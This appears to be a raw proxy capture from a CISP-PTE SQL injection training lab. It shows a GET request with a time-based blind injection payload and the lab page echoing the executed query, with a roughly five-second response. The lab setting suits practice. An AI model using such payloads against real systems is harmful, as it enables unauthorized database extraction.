 GET /vulnerabilities/fu1.php?id=1%27)and/**/if(ascii(substr(database(),1,1))=50,sleep(5),1)/**/%23
HTTP/1.1
Host: 192.168.193.129:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
<a href="../index.php" class="collection-item">Home</a>
<a href="fu1.php" class="collection-item">突破它拿KEY</a>
</div>
</div>
<div class="col s9">
<h5>基础题目之SQL注入</h5>
<b>当前执行的SQL:</b>
<p><font color="red">select * from article where id=
('1')and/**/if(ascii(substr(database(),1,1))=50,sleep(5),1)/**/#')</font></p>
<div class="card  teal lighten-1">
<div class="card-content white-text">
<span class="card-title">标题：</span>
<br />
<span class="card-title">作者：</span>
</div>
<div class="card-action">
内容：
</div>
</div>
</div>
</div>
</div>
<p align="center">Copyright &copy; 360 CISP-PTE  </p>
</body>
</html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
1,457 bytes | 5,003 millis